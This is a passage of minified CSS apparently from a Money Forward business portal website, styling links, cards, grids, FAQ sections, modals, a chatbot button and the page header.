6px;border-style:solid;border-color:rgba(0,0,0,0);border-left-color:#0054ac}.app-link-primary.icon-mail::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/131c96164d0792f5dc8b.svg)}.app-link-secondary{color:#fff}.app-link-secondary::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/15f1ce43fb31606c068a.svg)}.app-link-tertiary{color:#0054ac;text-decoration:underline}.app-link-tertiary.app-link-tertiary-text-black{color:#2d344b}.app-link-tertiary:hover{text-decoration:none}.app-icon-target-blank{padding-right:28px;font-weight:500}.app-icon-target-blank.color-blue::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/ab46503c9e16cb41d50f.svg)}.app-icon-target-blank.color-white::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/29883b1064c9fb135769.svg)}.app-icon-target-blank-in-btn::after{content:"";display:inline-block;width:24px;height:24px;margin-left:4px;background-repeat:no-repeat;background-size:cover;vertical-align:middle}.app-icon-target-blank-in-btn.color-blue::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/ab46503c9e16cb41d50f.svg)}.app-icon-target-blank-in-btn.color-white::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/29883b1064c9fb135769.svg)}.app-link-for-anchor{display:inline-block;position:relative;padding-right:30px;color:#2d344b;font-weight:700}.app-link-for-anchor:hover{color:#0054ac;text-decoration:none}.app-link-for-anchor::after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;width:19px;height:12px;margin:auto 0;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/711840c3c2ba2b606f9b.svg);background-repeat:no-repeat;background-position:center;background-size:100%}.app-text-btn{display:flex;position:relative;align-items:center;justify-content:center;margin:0 auto;padding:0 36px;background:#fff;color:#2d344b;gap:4px;font-size:16px}.app-text-btn:hover{background:#c2d1fc}.app-text-btn::after{content:"";position:absolute;top:calc(50% - 12px);right:8px;width:24px;height:24px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/78209adf225108c5b7e0.svg);background-repeat:no-repeat;background-size:contain}.app-text-btn .app-text-btn-label{line-height:1.2;text-align:left}.app-text-btn.icon-blank::after{right:20px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/ab46503c9e16cb41d50f.svg)}.app-check-text{display:flex;align-items:flex-start;gap:4px;line-height:1.4}.app-check-text.negative{color:#63697f}.app-card-container{display:flex;flex-wrap:wrap}.app-card-container .app-card-bg-white{background:#fff}.app-card-container .app-card-bg-blue{background:#f2f5ff}.app-card-container .app-card-bg-gray{background:#f4f4f7}.app-card-container .app-card{margin-right:16px;border-radius:12px}.app-card-container .app-card img{max-width:100%}.app-card-container .app-card-large{width:100%;margin:0;padding:40px 48px;border-radius:12px}.app-card-container .app-card-medium{flex-grow:0;flex-shrink:0;width:calc((100% - 16px*1)/2);padding:40px 48px}.app-card-container .app-card-medium:only-child{margin:0 auto}.app-card-container .app-card-medium:nth-child(2n){margin-right:0}.app-card-container .app-card-medium:nth-child(n+3){margin-top:16px}.app-card-container .app-card-small{flex-grow:0;flex-shrink:0;width:calc((100% - 16px*2)/3);padding:40px 32px}.app-card-container .app-card-small:only-child{margin:0 auto}.app-card-container .app-card-small:nth-child(3n){margin-right:0}.app-card-container .app-card-small:nth-child(n+4){margin-top:16px}.app-card-container .app-card-x-small{flex-grow:0;flex-shrink:0;width:calc((100% - 16px*3)/4);padding:16px}.app-card-container .app-card-x-small:only-child{margin:0 auto}.app-card-container .app-card-x-small:nth-child(4n){margin-right:0}.app-card-container .app-card-x-small:nth-child(n+5){margin-top:16px}.app-card-container .app-card-xx-small{flex-grow:0;flex-shrink:0;width:calc((100% - 16px*4)/5);padding:40px 0px}.app-card-container .app-card-xx-small:only-child{margin:0 auto}.app-card-container .app-card-xx-small:nth-child(5n){margin-right:0}.app-card-container .app-card-xx-small:nth-child(n+6){margin-top:16px}.app-card-container .app-image-card{display:flex;flex-direction:column-reverse}.app-card-container .app-image-card .app-image-card-image{margin:0 0 16px;text-align:center}.app-card-container .app-arrow-card{position:relative;z-index:0}.app-card-container .app-arrow-card+.app-arrow-card::before{content:"";display:block;position:absolute;top:0;left:50%;width:64px;height:64px;transform:translate(-50%, -70%) rotate(90deg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-card-container .app-arrow-card+.app-card-bg-blue::before{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/b592cdd65ed73e3f54aa.svg)}.app-card-container .app-arrow-card+.app-card-bg-white::before{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/3603c1517eee316b993a.svg)}.app-grid-container{display:flex;flex-wrap:wrap}.app-grid-container .app-grid-large{flex-grow:0;flex-shrink:0;width:calc((100% - 56px*0)/1)}.app-grid-container .app-grid-large.app-grid{margin-right:56px}.app-grid-container .app-grid-large.app-grid img{max-width:100%}.app-grid-container .app-grid-large:nth-child(1n){margin-right:0}.app-grid-container .app-grid-large:nth-child(n+2){margin-top:40px}.app-grid-container .app-grid-medium{flex-grow:0;flex-shrink:0;width:calc((100% - 56px*1)/2)}.app-grid-container .app-grid-medium.app-grid{margin-right:56px}.app-grid-container .app-grid-medium.app-grid img{max-width:100%}.app-grid-container .app-grid-medium:nth-child(2n){margin-right:0}.app-grid-container .app-grid-medium:nth-child(n+3){margin-top:40px}.app-grid-container .app-grid-small{flex-grow:0;flex-shrink:0;width:calc((100% - 56px*2)/3)}.app-grid-container .app-grid-small.app-grid{margin-right:56px}.app-grid-container .app-grid-small.app-grid img{max-width:100%}.app-grid-container .app-grid-small:nth-child(3n){margin-right:0}.app-grid-container .app-grid-small:nth-child(n+4){margin-top:40px}.app-grid-container .app-grid-x-small{flex-grow:0;flex-shrink:0;width:calc((100% - 56px*3)/4)}.app-grid-container .app-grid-x-small.app-grid{margin-right:56px}.app-grid-container .app-grid-x-small.app-grid img{max-width:100%}.app-grid-container .app-grid-x-small:nth-child(4n){margin-right:0}.app-grid-container .app-grid-x-small:nth-child(n+5){margin-top:40px}.app-element-subscript-container{display:flex;flex-direction:column}.app-element-subscript-container .app-element-subscript{margin-top:auto}.app-primary-table-container .app-primary-table{width:100%;border-spacing:0;border-collapse:collapse;border:1px solid #b8bcc9}.app-primary-table-container .app-primary-table th{padding:12px 16px;border:1px solid #b8bcc9;background:#63697f;color:#fff;font-weight:500}.app-primary-table-container .app-primary-table th:not([class]){text-align:center}.app-primary-table-container .app-primary-table td{padding:24px 16px;border:1px solid #b8bcc9}.app-primary-table-container .app-primary-table td:not([class]){text-align:center}.app-case-bg{background:#3171ca}.app-case-card-container{display:flex;flex-wrap:wrap;justify-content:center;gap:16px}.app-case-card-container .app-case-card-link{display:flex;position:relative;flex-grow:0;flex-shrink:0;flex-basis:calc((100% - 32px)/3);flex-direction:column;width:100%;max-width:calc((100% - 32px)/3);color:#2d344b}.app-case-card-container .app-case-card-link:hover{text-decoration:none}.app-case-card-container .app-case-card-link:hover .app-case-card-arrow{transform:translate3d(8px, 0, 0)}.app-case-card-container .app-case-card-link .app-case-card-link-img{position:static}.app-case-card-container .app-case-card-link .app-case-card-link-img img{width:auto;min-width:100%}.app-case-card-container .app-case-card-link .app-case-card{display:flex;position:relative;flex:1 1;flex-direction:column;width:calc(100% - 32px);margin:-40px 0 0 16px;padding:24px;border-radius:12px;background:#fff}.app-case-card-container .app-case-card-link .app-case-card.bg-blue{background:#f2f5ff}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-title{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:18px;font-weight:700;line-height:1.4;text-overflow:ellipsis}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-subtitle{font-size:12px;padding-bottom:16px;border-bottom:1px solid #d6d8e0;font-weight:400}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-categories{font-size:12px}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-categories dl{display:flex;align-items:flex-start}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-categories dt{flex-grow:0;flex-shrink:0;margin-right:8px;padding:2px 8px;background:#f2f5ff;color:#0054ac;font-weight:400}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-categories dt.bg-white{background:#fff}.app-case-card-container .app-case-card-link .app-case-card>.app-text-right{margin-top:auto}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-arrow{transition:.2s}.app-cta-primary-container{padding:40px 12px;background:#0054ac url(https://assets-biz-portal.moneyforward.com/packs/dist/4d4b413a2019472df585.png) no-repeat center center;background-size:cover;color:#fff;text-align:center}.app-cta-primary-container .app-cta-primary-title{font-size:24px;font-weight:700;line-height:1.4}.app-cta-primary-container .app-cta-primary-btn-container{margin-top:24px}.app-cta-primary-container .app-cta-primary-text-container{margin-top:8px;text-align:center}.app-cta-primary-container .app-cta-primary-link{margin-top:24px}.app-cta-secondary-container{display:flex;align-items:center;justify-content:center;min-height:80px;padding:16px 0;background:#00348a;color:#fff}.app-cta-secondary-container .app-cta-secondary-title{font-size:18px;font-weight:500}.app-cta-secondary-container .app-cta-secondary-email-address{font-size:20px;display:flex;align-items:center;margin-left:24px}.app-cta-secondary-container .app-cta-secondary-email-address::before{content:"";display:inline-block;width:30px;height:30px;margin:0 10px 0 0;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/c9f771e5505ffa07bf8b.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-cta-target-container{padding:40px 12px;background:url(https://assets-biz-portal.moneyforward.com/packs/dist/7a1086a0c5806e2f8d09.png) no-repeat center center;background-size:cover;color:#fff}.app-cta-target-container .app-cta-target-heading{font-size:24px;margin-bottom:32px;font-weight:700;line-height:1.4;text-align:center}.app-cta-target-container .app-cta-target{text-align:center}.app-cta-target-container .app-cta-target+.app-cta-target{margin-top:32px;padding-top:32px;border-top:1px solid currentColor}.app-cta-target-container .app-cta-target-label{font-size:18px}.app-cta-target-container .app-cta-target-button{width:100%;max-width:272px}.app-cta-button-group-container{display:flex;flex-direction:column;align-items:center;margin:0 auto;text-align:center;gap:16px}.app-campaign-container{padding:24px;background:#f4f4f7}.app-campaign-container .app-campaign-list{display:flex;align-items:center;justify-content:center}.app-campaign-container .app-campaign-list li{flex:0 0 309px;cursor:pointer}.app-campaign-container .app-campaign-list li+li{margin-left:16px}.app-campaign-container .app-campaign-list li a{display:inline-block}.app-campaign-container .app-campaign-note{max-width:928px;margin:0 auto}.app-infobar-container .infobar-link{display:flex;align-items:center;justify-content:center;min-height:48px;padding:8px;-moz-column-gap:8px;column-gap:8px;transition:.2s;background-color:#ffe391;color:#000;text-decoration:none}.app-infobar-container .infobar-link:hover{opacity:1;background-color:#ffc631}.app-infobar-container .infobar-link:hover .infobar-tag{background-color:#0054ac}.app-infobar-container .infobar-tag{display:inline-block;flex-grow:0;flex-shrink:0;padding:6px 8px;border-radius:4px;background-color:#3171ca;color:#fff;font-weight:700;line-height:1.4;text-decoration:none;font-size:12px}.app-infobar-container .infobar-title{font-size:14px;font-weight:700;text-decoration:underline}.app-infobar-container .infobar-button-close{display:none}.app-infobar-container.with-image .infobar-link{padding:0}.app-infobar-container.bg-deep-pink .infobar-link,.app-infobar-container.bg-deep-pink .infobar-button-close{background-color:#ff91b8}.app-infobar-container.bg-deep-pink .infobar-link:hover,.app-infobar-container.bg-deep-pink .infobar-button-close:hover{background-color:rgb(255,189,212.4)}.app-infobar-container.bg-pink .infobar-link,.app-infobar-container.bg-pink .infobar-button-close{background-color:#ffa1d9}.app-infobar-container.bg-pink .infobar-link:hover,.app-infobar-container.bg-pink .infobar-button-close:hover{background-color:rgb(255,198.6,232.2)}.app-infobar-container.bg-orange .infobar-link,.app-infobar-container.bg-orange .infobar-button-close{background-color:#ffd561}.app-infobar-container.bg-orange .infobar-link:hover,.app-infobar-container.bg-orange .infobar-button-close:hover{background-color:rgb(255,229.8,160.2)}.app-infobar-container.bg-green .infobar-link,.app-infobar-container.bg-green .infobar-button-close{background-color:#00b382}.app-infobar-container.bg-green .infobar-link:hover,.app-infobar-container.bg-green .infobar-button-close:hover{background-color:rgb(102,209.4,180)}.app-infobar-container.bg-green-ac .infobar-link,.app-infobar-container.bg-green-ac .infobar-button-close{background-color:#009f6e}.app-infobar-container.bg-green-ac .infobar-link:hover,.app-infobar-container.bg-green-ac .infobar-button-close:hover{background-color:rgb(102,197.4,168)}.app-terms-container{max-width:952px;margin-right:auto;margin-left:auto}.app-terms-container .app-terms-contents{padding:32px 0}.app-terms-container .app-terms-contents p,.app-terms-container .app-terms-contents li{margin-bottom:8px;word-break:break-all}.app-terms-container .app-terms-contents ul ul,.app-terms-container .app-terms-contents ol ol{margin:8px 0 0 24px}.app-fixed-navigation{position:fixed;z-index:200;right:0;bottom:-74px;left:0;transition:.2s ease-out}.app-fixed-navigation.visible{bottom:0}.app-fixed-navigation .fixed-navigation-container{background:rgba(244,244,247,.8)}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons{display:flex;align-items:center;justify-content:center;padding:8px}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons .fixed-navigation-button{display:flex;align-items:center;justify-content:center;width:176px;height:44px;padding:10px 12px;font-size:16px}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons .fixed-navigation-button.is-single{width:232px}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons .fixed-navigation-app-button{height:44px}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons .fixed-navigation-app-button>img{height:100%}.app-faq-container .app-faq-contents{max-width:1064px}.app-faq-container .app-faq-title{margin-bottom:24px;text-align:center}.app-faq-container .app-faq-sub-title{margin-bottom:24px}.app-faq-container .app-faq-section{margin-bottom:24px}.app-faq-container .app-faq-list dt{position:relative;padding:16px 16px 16px 48px;border-radius:4px;background-color:#f2f5ff;font-size:18px;font-weight:700;line-height:1.4}.app-faq-container .app-faq-list dt::before{content:"";position:absolute;top:18px;left:16px;width:24px;height:24px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/c1070da67688d2305f83.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.app-faq-container .app-faq-list dd{padding:24px 16px 32px}.app-faq-container .app-faq-list dd:last-child{padding-bottom:0}.app-faq-container .app-faq-annotation{margin-top:4px;font-size:12px}.app-faq-container .app-faq-link{margin-top:16px}.app-company-logo-row-container{padding:24px 0;background-color:#fff;text-align:center}.app-company-logo-row-container.with_border{border-bottom:1px solid #b8bcc9}.app-company-logo-row-container .app-company-logo-title{padding:0 12px 16px}.app-company-logo-row-container .app-company-logo-heading{font-size:18px;text-align:center}.app-company-logo-row-container .app-company-logo-img-container{width:100%}.app-company-logo-row-container .app-company-logo-img-container .app-company-logo-img-contents{max-width:1400px;margin:0 auto}.app-introduce-service-container{display:grid;grid-template-areas:"app-introduce-service-grid1" "app-introduce-service-grid2" "app-introduce-service-grid3" "app-introduce-service-grid4" "app-introduce-service-grid5" "app-introduce-service-grid6";grid-template-rows:repeat(6, auto)}.app-introduce-service-container>.app-introduce-service-grid:nth-child(1){grid-area:app-introduce-service-grid1}.app-introduce-service-container>.app-introduce-service-grid:nth-child(2){grid-area:app-introduce-service-grid2}.app-introduce-service-container>.app-introduce-service-grid:nth-child(3){grid-area:app-introduce-service-grid3}.app-introduce-service-container>.app-introduce-service-grid:nth-child(4){grid-area:app-introduce-service-grid4}.app-introduce-service-container>.app-introduce-service-grid:nth-child(5){grid-area:app-introduce-service-grid5}.app-introduce-service-container>.app-introduce-service-grid:nth-child(6){grid-area:app-introduce-service-grid6}.app-introduce-service-container .app-introduce-service-title{display:grid;position:relative;margin-bottom:40px;padding:16px;border-radius:4px;background:#d6d8e0;place-content:center}.app-introduce-service-container .app-introduce-service-title::before{content:"";display:block;position:absolute;bottom:-32px;left:calc(50% - 12px);width:24px;height:24px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/9e863dea544f7ba04a8c.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.app-introduce-service-container .app-introduce-service-content{display:flex;gap:24px;align-items:center;padding:16px;border-radius:12px}.app-introduce-service-container .app-introduce-service-content:not(:last-of-type){margin-bottom:40px}.app-introduce-service-container .app-introduce-service-content .app-introduce-service-text{flex:1 1;color:#0054ac;font-size:16px}.app-primary-container.app-bg-blue:has(.app-introduce-service-container) .app-introduce-service-content{background-color:#fff}.app-primary-container:not(.app-bg-blue:has(.app-introduce-service-container)) .app-introduce-service-content{background-color:#f2f5ff}.app-trial-card-container .app-trial-card{display:grid;grid-template-areas:"trial-card-image" "trial-card-text" "trial-card-aside";align-items:center;max-width:480px;margin:0 auto;padding:24px 16px;border-radius:12px;background-color:#f2f5ff;gap:16px}.app-trial-card-container .app-trial-card.is-white{background-color:#fff}.app-trial-card-container .app-trial-card .app-trial-card-image{grid-area:trial-card-image;width:230px;margin:0 auto}.app-trial-card-container .app-trial-card .app-trial-card-image>img{width:100%}.app-trial-card-container .app-trial-card .app-trial-card-text{grid-area:trial-card-text}.app-trial-card-container .app-trial-card .app-trial-card-title{text-align:center}.app-trial-card-container .app-trial-card .app-trial-card-notes li{display:flex;align-items:start;gap:4px}.app-trial-card-container .app-trial-card .app-trial-card-icon{display:flex;align-items:center;justify-content:center}.app-trial-card-container .app-trial-card .app-trial-card-desc{flex:1 1}.app-trial-card-container .app-trial-card .app-trial-card-button{text-align:center}.app-trial-card-container .app-trial-card .app-trial-card-aside{grid-area:trial-card-aside}.app-trial-card-container .app-trial-card-button-group{display:flex;flex-direction:column;align-items:center;gap:16px}.app-appeal-card-container .app-appeal-card-link{display:flex;flex-direction:column;max-width:428px;overflow:hidden;transition-duration:.2s;border:1px solid #b8bcc9;border-radius:12px;background-color:#fff;color:#2d344b}.app-appeal-card-container .app-appeal-card-link.bg-blue{background-color:#f2f5ff}.app-appeal-card-container .app-appeal-card-link:hover{box-shadow:0 4px 10px rgba(0,26,99,.2);text-decoration:none}.app-appeal-card-container .app-appeal-card-link .app-appeal-card-image{flex-shrink:0}.app-appeal-card-container .app-appeal-card-link .app-appeal-card-contents{padding:24px 16px;text-align:center}.app-logo-list-appeal-container{max-width:480px;margin:0 auto;padding:20px 12px 12px;border:1px solid #d6d8e0;border-radius:12px;background-color:#fff;text-align:center}.app-mv-container{padding:32px 16px;background-color:#3171ca;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/2e7b06c0718aab2ddfbd.png);background-repeat:no-repeat;background-position:center;background-size:cover;color:#fff;line-height:1.4}.app-mv-container.app-mv-bg-blue{background-image:none}.app-mv-container .app-mv-contents{display:flex;flex-direction:column;max-width:480px;margin:0 auto}.app-mv-container .app-mv-text{display:contents;text-align:center}.app-mv-container .app-mv-tags{display:flex;flex-wrap:wrap;justify-content:center;gap:8px;order:1}.app-mv-container .app-mv-tag{display:inline-flex;align-items:center;height:28px;padding:0 8px;border:1px solid currentColor;font-size:14px;font-weight:500;line-height:1}.app-mv-container .app-mv-lead{order:2;margin-bottom:8px;font-size:18px;font-weight:500;text-shadow:0 4px 10px rgba(0,26,99,.2)}.app-mv-container .app-mv-title{order:3;font-size:28px;font-weight:700;line-height:1.36;text-shadow:0 4px 10px rgba(0,26,99,.2)}.app-mv-container .app-mv-title>sup{top:.5em;font-size:12px;vertical-align:top}.app-mv-container .app-mv-description{order:4;margin-bottom:24px;font-size:14px}.app-mv-container .app-mv-image{order:5;width:100%;margin-bottom:24px;text-align:center}.app-mv-container .app-mv-buttons{display:flex;flex-direction:column;align-items:center;gap:16px;order:6}.app-mv-container .app-mv-button-container{order:6}.app-mv-container .app-mv-button-text{margin-bottom:8px;font-size:14px;font-weight:500;text-align:center}.app-mv-container .app-mv-link{order:7;margin-top:24px;text-align:center}.app-mv-container .app-mv-note{font-size:12px;max-width:480px;margin:24px auto 0;line-height:1.4;text-align:center}.app-mv-container .app-mv-mb16-for-sp{margin-bottom:16px}.app-mv-container .app-mv-mb24-for-sp{margin-bottom:24px}.app-mv-container .app-mv-pc-hidden{display:block}.app-mv-container .app-mv-sp-hidden{display:none}.app-other-feature-container .app-other-feature-contents{display:flex;flex-direction:column;gap:16px}.app-other-feature-container .app-other-feature-contents .app-other-feature-item{display:flex;align-items:center;width:100%;padding:16px;border-radius:12px;background-color:#f2f5ff;gap:0 8px}.app-other-feature-container .app-other-feature-contents .app-other-feature-item .app-other-feature-img{flex-shrink:0}.app-other-feature-container.app-bg-blue .app-other-feature-item{background-color:#fff}.app-reverse-columns-container .app-reverse-columns{display:flex;flex-direction:column-reverse}.app-reverse-columns-container .app-reverse-columns+.app-reverse-columns{margin-top:20px}.app-reverse-columns-container .app-reverse-columns-image{width:100%;max-width:480px;margin:0 auto}.app-achievement-container{padding:16px 0}.app-achievement-container .app-achievement-contents{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:8px;margin:0 auto}.app-achievement-container .app-achievement-contents>picture>img{width:170px}.app-achievement-container .app-achievement-note{padding:0 12px;font-size:12px}.app-speech-bubble-container{position:relative;width:-moz-fit-content;width:fit-content;margin-bottom:12px;margin-inline:auto;padding:12px;border:1px solid currentColor;border-radius:4px;background-color:#fff;color:#0054ac;text-align:center}.app-speech-bubble-container::before{content:"";position:absolute;bottom:-14px;left:50%;margin-left:-7px;border:7px solid rgba(0,0,0,0);border-top-color:currentColor}.app-speech-bubble-container::after{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border:5px solid rgba(0,0,0,0);border-top-color:#fff}.app-speech-bubble-container.primary{border-color:currentColor;color:#b35800}.app-speech-bubble-container.primary::before{border-top-color:currentColor}.app-speech-bubble-container .app-speech-bubble-content{font-size:12px;font-weight:700}.app-back-for-page-top-button{display:flex;position:fixed;z-index:200;right:14px;bottom:-64px;align-items:center;justify-content:center;width:64px;height:64px;transition:.2s ease-out;border:none;border-radius:100vmax;background-color:rgba(0,84,172,.95);box-shadow:0 4px 10px rgba(0,26,99,.2);cursor:pointer}.app-back-for-page-top-button.visible{bottom:12px}.app-back-for-page-top-button img{transform-origin:center;transition:.2s ease-out;pointer-events:none}.app-back-for-page-top-button:is(:active,:focus-visible){border:1px solid rgba(0,26,99,.95);background-color:rgba(0,52,138,.95)}.app-tag{display:flex;align-items:center;justify-content:center;width:-moz-fit-content;width:fit-content;height:32px;padding:0 14px;border:2px solid currentColor;border-radius:4px;background-color:#fff;color:#0054ac;font-weight:700;line-height:1}.app-tag.is-normal{font-weight:500}.app-tag.is-noborder{border-color:rgba(0,0,0,0)}.app-tag.is-blue{border-color:rgba(0,0,0,0);background-color:#f2f5ff}.app-tag.is-red{border-color:rgba(0,0,0,0);background-color:#de4d4d;color:#fff}.app-max-width-100{max-width:100%}.app-width-100-for-sp{width:100%}.app-width-fit{width:-moz-fit-content;width:fit-content}.app-separator-underline{border-bottom:1px solid #d6d8e0}.app-mx-auto{margin-inline:auto}.app-text-center{text-align:center}.app-text-center-for-sp{text-align:center}.app-text-center-for-pc{text-align:left}.app-text-right{text-align:right}.app-text-left{text-align:left}#bedore-webagent-inner{display:none}.app-chatbot-container{position:fixed;z-index:200;right:8px;bottom:-84px;transition:.2s ease-out;opacity:0;pointer-events:none}.app-chatbot-container.visible{bottom:8px;opacity:1;pointer-events:auto}.app-chatbot-container.closed{display:none}.app-chatbot-container.above-fixed-navigation.visible{bottom:68px}.app-chatbot-container .app-chatbot-contents{position:relative}#chat-button{display:flex;align-items:center;justify-content:center;width:80px;height:84px;transition:.2s;border:none;border-radius:12px;box-shadow:0 4px 10px rgba(0,26,99,.2);cursor:pointer}#chat-button img{border-radius:0 !important}#chat-button>*{pointer-events:none}#chat-button:hover{transform:translate3d(0, -4px, 0)}#chat-button-close{position:absolute;top:-12px;left:-12px;width:32px;height:32px;transition:.2s ease-out;border:none;background-color:rgba(0,0,0,0);cursor:pointer}#chat-button-close img{pointer-events:none}#chatbot-logo{padding:10px 30px !important;line-height:1.5 !important}#chatbot-close-icon{padding:10px 20px !important;line-height:1 !important}#chatbot-header{background:#0054ac !important}[id^=immedio-root-]{display:none !important}@keyframes scroll-hint-appear{0%{transform:translateX(40px);opacity:0}10%{opacity:1}50%,100%{transform:translateX(-40px);opacity:0}}.scroll-hint-icon{position:absolute;top:calc(50% - 25px);left:calc(50% - 60px);box-sizing:border-box;width:120px;height:auto;border-radius:5px;transition:opacity .3s;opacity:0;background:rgba(0, 0, 0, 0.7);text-align:center;padding:20px 10px 10px 10px}.scroll-hint-icon-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:100%;pointer-events:none}.scroll-hint-text{font-size:10px;color:#fff;margin-top:5px}.scroll-hint-icon-wrap.is-active .scroll-hint-icon{opacity:.8}.scroll-hint-icon:before{display:inline-block;width:40px;height:40px;color:#fff;vertical-align:middle;text-align:center;content:"";background-size:contain;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri])}.scroll-hint-icon:after{content:"";width:34px;height:14px;display:block;position:absolute;top:10px;left:50%;margin-left:-20px;background-repeat:no-repeat;background-image:url([data-uri]);opacity:0;transition-delay:2.4s}.scroll-hint-icon-wrap.is-active .scroll-hint-icon:after{opacity:1}.scroll-hint-icon-wrap.is-active .scroll-hint-icon:before{animation:scroll-hint-appear 1.2s linear;animation-iteration-count:2}.scroll-hint-icon-white{background-color:#fff;box-shadow:0 4px 5px rgba(0, 0, 0, 0.4)}.scroll-hint-icon-white:before{background-image:url([data-uri])}.scroll-hint-icon-white:after{background-image:url([data-uri])}.scroll-hint-icon-white .scroll-hint-text{color:#000}.scroll-hint-shadow-wrap{position:relative}.scroll-hint-shadow-wrap::after{content:"";width:20px;height:100%;background:linear-gradient(270deg, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0) 16px, rgba(0, 0, 0, 0));position:absolute;top:0;right:0;pointer-events:none;z-index:1;opacity:0;visibility:hidden}.scroll-hint-shadow-wrap::before{content:"";width:20px;height:100%;background:linear-gradient(90deg, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0) 16px, rgba(0, 0, 0, 0));position:absolute;top:0;left:0;pointer-events:none;z-index:1;opacity:0;visibility:hidden}.scroll-hint-shadow-wrap:has(.scroll-hint.is-right-scrollable)::after,.scroll-hint-shadow-wrap.is-right-scrollable::after{opacity:1;visibility:visible}.scroll-hint-shadow-wrap:has(.scroll-hint.is-left-scrollable)::before,.scroll-hint-shadow-wrap.is-left-scrollable::before{opacity:1;visibility:visible}.app-collapse-link{display:inline-block;position:relative;padding-right:30px;color:#2d344b;font-weight:700}.app-collapse-link:hover{color:#0054ac;text-decoration:none}.app-collapse-link::before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;width:22px;height:22px;margin:auto 0;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/07a14d4eb7aed17bd27c.svg);background-repeat:no-repeat;background-position:center;background-size:22px}.app-collapse-link.is-open::before{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/9fe61a788a122e631c1a.svg)}.app-collapse{height:0;overflow:hidden;transition:height .25s ease-in-out}.app-collapse.is-enter{visibility:hidden;position:absolute;height:auto;transition:none}.app-collapse.is-open{height:auto}.app-dropdown{position:relative;z-index:0}.app-dropdown-menu{display:none;position:absolute;z-index:100;top:100%;left:0}.app-dropdown-menu.is-open{display:block}.app-tab-pane{display:none}.app-tab-pane.is-active{display:block}.app-modal{display:none;position:fixed;z-index:400;top:0;left:0;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;-webkit-overflow-scrolling:touch}.app-modal.is-open{display:block}.app-modal .app-modal-backdrop{position:fixed;z-index:0;top:0;left:0;width:100vw;height:100vh;transition:opacity .15s linear;opacity:0;background-color:#2d344b}.app-modal .app-modal-backdrop.is-open{opacity:.5}.app-modal .app-modal-dialog{position:relative;z-index:100;width:calc(100% - 16px);max-width:748px;margin:8px auto;transform:translate(0, -120px);transition:transform .3s ease-out,opacity .15s linear;opacity:0;pointer-events:none}.app-modal .app-modal-dialog.is-open{transform:none;opacity:1}.app-modal .app-content{display:flex;position:relative;z-index:0;flex-direction:column;width:100%;padding:12px;border-radius:4px;outline:0;background-color:#fff;pointer-events:auto}.app-modal .app-modal-header{position:relative;z-index:0;min-height:24px;padding:0 0 16px}.app-modal .app-modal-heading{font-size:18px;font-weight:400}.app-modal .app-modal-close-button{display:none}.app-modal .app-modal-close-button>*{pointer-events:none}.app-scrollable img{max-width:none}.app-scrollable .scroll-hint-icon-wrap{z-index:200}#mfc-service-site{padding-top:60px}.app-intersection-target{position:absolute;z-index:-1;top:0;left:0;width:100%;height:1px}body:has(#js-sp-service-menu.is-open){overflow:hidden}.app-header-contents{position:fixed;z-index:300;top:0;left:0;width:100%;max-width:1232px;height:60px;padding-right:0;padding-left:8px;border-bottom:1px solid #d6d8e0;background:#fff;box-shadow:none;font-size:14px}.app-header-contents.is-sub-menu-open{height:100%}.app-header-contents .app-header-nav-sub-container{display:none}.app-header-contents .app-header-nav-sub-domains{display:none}.app-header-contents .app-header-logo-container{display:flex;position:relative;z-index:300;flex-grow:0;flex-shrink:0;align-items:center;justify-content:space-between;width:100%;height:60px}.app-header-contents .app-header-logo-container>a{display:inline-block;flex-grow:0}.app-header-contents .app-header-logo-container>a:hover{text-decoration:none}.app-header-contents .app-header-title{margin-bottom:4px;color:#9ba0b1;font-size:9px;font-weight:400;line-height:1}.app-header-contents .app-header-logo{width:auto;height:18px}.app-header-contents .app-header-controller-container{display:flex;flex-grow:1;align-items:center;justify-content:flex-end}.app-header-contents .app-header-sp-menu{margin-inline:10px;border:0;background:rgba(0,0,0,0)}.app-header-contents .app-header-sp-menu>.sp-menu-icon-open{display:block}.app-header-contents .app-header-sp-menu>.sp-menu-icon-close{display:none}.app-header-contents .app-header-sp-menu.is-open>.sp-menu-icon-open{display:none}.app-header-contents 